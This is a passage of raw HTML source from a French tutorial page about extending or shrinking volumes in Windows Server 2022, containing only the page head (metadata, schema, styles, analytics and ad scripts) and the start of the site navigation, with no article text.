

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/
body_size: 15504
content:
<!DOCTYPE html>

<html lang="fr-FR" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>▷ Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions✔️</title>
<meta name="description" content="Les disques durs sont des composants essentiels pour le système d&#039;exploitation car les fichiers y sont installés pour activer le fonctionnement dudit système."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions✔️" />
<meta property="og:description" content="Les disques durs sont des composants essentiels pour le système d&#039;exploitation car les fichiers y sont installés pour activer le fonctionnement dudit système." />
<meta property="og:url" content="https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/" />
<meta property="og:site_name" content="Zizasoft" />
<meta property="article:section" content="Windows" />
<meta property="og:image" content="https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg" />
<meta property="og:image:secure_url" content="https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg" />
<meta property="og:image:width" content="806" />
<meta property="og:image:height" content="479" />
<meta property="og:image:alt" content="Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-15T17:53:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions✔️" />
<meta name="twitter:description" content="Les disques durs sont des composants essentiels pour le système d&#039;exploitation car les fichiers y sont installés pour activer le fonctionnement dudit système." />
<meta name="twitter:image" content="https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="ZizaSoft" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zizasoft.com/#organization","name":"Zizasoft","url":"https://zizasoft.com","logo":{"@type":"ImageObject","@id":"https://zizasoft.com/#logo","url":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","contentUrl":"https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png","caption":"Zizasoft","inLanguage":"fr-FR","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://zizasoft.com/#website","url":"https://zizasoft.com","name":"Zizasoft","publisher":{"@id":"https://zizasoft.com/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg","url":"https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg","width":"806","height":"479","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/#webpage","url":"https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/","name":"\u25b7 Comment \u00e9tendre ou r\u00e9duire le volume dans Windows Server 2022 - Partitions\u2714\ufe0f","datePublished":"2022-05-15T17:53:22+00:00","dateModified":"2022-05-15T17:53:22+00:00","isPartOf":{"@id":"https://zizasoft.com/#website"},"primaryImageOfPage":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft","url":"https://zizasoft.com/author/zizadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ac5d779d657aecd5c3d82a2d1b689d9e3e597d943d5f18f891d7ea474fc77682?s=96&amp;d=mm&amp;r=g","caption":"ZizaSoft","inLanguage":"fr-FR"},"sameAs":["https://zizasoft.com"],"worksFor":{"@id":"https://zizasoft.com/#organization"}},{"@type":"NewsArticle","headline":"\u25b7 Comment \u00e9tendre ou r\u00e9duire le volume dans Windows Server 2022 - Partitions\u2714\ufe0f","datePublished":"2022-05-15T17:53:22+00:00","dateModified":"2022-05-15T17:53:22+00:00","articleSection":"Windows","author":{"@id":"https://zizasoft.com/author/zizadmin/","name":"ZizaSoft"},"publisher":{"@id":"https://zizasoft.com/#organization"},"description":"Les disques durs sont des composants essentiels pour le syst\u00e8me d&#039;exploitation car les fichiers y sont install\u00e9s pour activer le fonctionnement dudit syst\u00e8me.","copyrightYear":"2022","copyrightHolder":{"@id":"https://zizasoft.com/#organization"},"name":"\u25b7 Comment \u00e9tendre ou r\u00e9duire le volume dans Windows Server 2022 - Partitions\u2714\ufe0f","@id":"https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/#richSnippet","isPartOf":{"@id":"https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/#webpage"},"image":{"@id":"https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux" href="https://zizasoft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Flux des commentaires" href="https://zizasoft.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zizasoft &raquo; Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions Flux des commentaires" href="https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zizasoft.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://zizasoft.com/wp-content/themes/AsapTheme/assets/css/main.min.css?ver=01020222' type='text/css' media='all' />
<link rel='stylesheet' id='asap-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizasoft.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://zizasoft.com/?p=4536' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zizasoft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizasoft.com%2Fwindows%2Fcomment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions%2F&#038;format=xml" />
	
<style>
 body {font-family: 'Poppins', sans-serif !important;background: #FFFFFF;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#00407f }h2,h5,h6 {color:#00407f }h3 {color:#00407f }h4 {color:#00407f }.article-loop p, .article-loop h2, .article-loop h3, .article-loop h4, .article-loop span.entry-title, .related-posts p, .last-post-sidebar p, .woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop .show-extract p, .article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}a {color: #00a7e1;}.the-content .post-index span, .des-category .post-index span {font-size:18px;}.the-content .post-index li, .the-content .post-index a, .des-category .post-index li, .des-category .post-index a, .comment-respond > p > span > a, .asap-pros-cons-title span, .asap-pros-cons ul li span, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce .comment-reply-title, .woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a, .tagcloud a {border:1px solid #00a7e1;}.content-tags a:hover, .tagcloud a:hover {color: #00a7e199;}p, .the-content ul li, .the-content ol li {color: #222222;font-size: 18px;line-height: 1.6;}.comment-author cite, .primary-sidebar ul li a, .woocommerce ul.products li.product .price {color: #222222;}.comment-body p, #commentform input, #commentform textarea {font-size: calc(18px - 2px);}.breadcrumb a, .breadcrumb span, .woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p, .content-footer li, .search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #FFFFFF26 !important;}h1 {font-size: 38px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header, #cookiesbox {background: #00407f;}.site-header-wc a span.count-number {border:1px solid #FFFFFF;}.content-footer {background: #262626;}.comment-respond > p, .area-comentarios ol > p, .error404 .content-loop p + p, .search .content-loop p + p {border-bottom:1px solid #00407f }.pagination a, .nav-links a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .wpcf7-form input.wpcf7-submit {background: #00407f;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #00407f;}.pagination a:hover, .nav-links a:hover {background: #00407fB3;}.article-loop a span.entry-title {color:#222222 !important;}.article-loop a:hover p, .article-loop a:hover span.entry-title {color: #00a7e1 !important;}.article-loop.custom-links a:hover span.entry-title {color: #222222 !important;}#commentform input, #commentform textarea {border: 2px solid #00407f;font-weight: 300 !important;}.content-loop {max-width: 980px;}.site-header-content {max-width: 980px;}.content-footer {max-width: calc(980px - 32px);}.content-footer-social {background: #2626261A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a, .go-top {background: #00407f;color: #FFFFFF;}.reply a {border: 2px solid #00407f;}#commentform input[type=submit] {background: #00407f;color: #FFFFFF;}.site-header a, header, header label {color: #FFFFFF;}.content-footer a, .content-footer p, .content-footer .widget-area {color: #FFFFFF;}header .line {background: #FFFFFF;}.site-logo img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title, .comment-respond > p, .area-comentarios ol > p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#222222;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before, .primary-sidebar div ul li:before {border-color: #00407f;}.search-form input[type=submit] {background:#00407f;}.search-form {border:2px solid #00407f;}.sidebar-title:after,.archive .content-loop h1:after {background:#00407f;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#00407f;}.single-nav a {color:#222222;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #00407f;}.the-content .post-index #show-table {color:#00a7e1;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#FFFFFF;}.item-featured {color:#FFFFFF;background:#f16028;}  .checkbox .check-table svg {stroke:#00407f;} .article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px }.related-posts .article-content {height: 120px;}@media (max-width:1050px) {.last-post-sidebar .article-content, .related-posts .article-content {height: 150px !important }}@media (max-width: 480px) {.article-content {height: 180px }}   @media(max-width:480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);} }@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);}#menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}} .item-featured {margin-top:10px;}   .the-content h2:before {margin-top: -70px;height: 70px;}     .content-footer .widget-area {padding-right:2rem;}footer {background: #262626;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}@media (min-width:1050px) {.content-footer {padding:20px 0;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}   @media (max-width: 1050px) and (min-width:481px) { }
</style>

<meta name="theme-color" content="#00407f">


<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Zizasoft",
	"alternateName": "Tutoriels et articles sur Android, Windows, Linux et plus !",
	"url": "https://zizasoft.com"
	}
</script>


<script type="application/ld+json">	
	{
	"@context": "https://schema.org",
	"@type": "Article",
	"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://zizasoft.com/windows/comment-etendre-ou-reduire-le-volume-dans-windows-server-2022-partitions/"
	},
	"headline": "Comment étendre ou réduire le volume dans Windows Server 2022 - Partitions", 
		"image": {
			"@type": 
				"ImageObject",
				"url": "https://zizasoft.com/wp-content/uploads/2022/05/windows-server-discos_7374.jpg"
			},
				
	"author": {
		"@type": "Person",
		"name": "ZizaSoft"
	},  
	"publisher": {
		"@type": "Organization",
		"name": "Zizasoft"	
				
	,
	"logo": {
		"@type": "ImageObject",
		"url": "https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png"
		}	
					
	},
	"datePublished": "2022-05-15 17:53",
	"dateModified": "2022-05-15 17:53"
}
</script>

	

	
		
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221134069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221134069-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9068869095339683"
     crossorigin="anonymous"></script><link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="32x32" />
<link rel="icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
<meta name="msapplication-TileImage" content="https://zizasoft.com/wp-content/uploads/2022/02/ziza.png" />
		<style type="text/css" id="wp-custom-css">
			#menu ul a:hover {
	text-decoration: underline;
}

.site-header {
text-transform: uppercase;
font-weight: bold;
}

.the-content .post-index {
background: #d9edf7;
}

.the-content .post-index a {
color: #275687;
}

#cookiesbox {
background: #ffffff;
border: black 2px solid;
}

#cookiesbox button {
background: #00407f;
color: #ffffff;
}		</style>
		</head>
	
<body class="wp-singular postid-4536 wp-theme-AsapTheme">
	
<script type="application/javascript" src="https://mctum.nxt-psh.com/ps/ps.js?id=n4ynY2SA2E6weZtuMukd5w" async></script>	
	
<header class="site-header">
	
	<div class="site-header-content">
		
			
	<div class="site-logo"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

	
					
			
					
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<div class="search-responsive">

			<form action="https://zizasoft.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Rechercher..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Search">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu-1" class="abc"><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-176"><a href="https://zizasoft.com/windows/" itemprop="url">Windows</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://zizasoft.com/android/" itemprop="url">Android</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://zizasoft.com/linux/" itemprop="url">Linux</a></li>
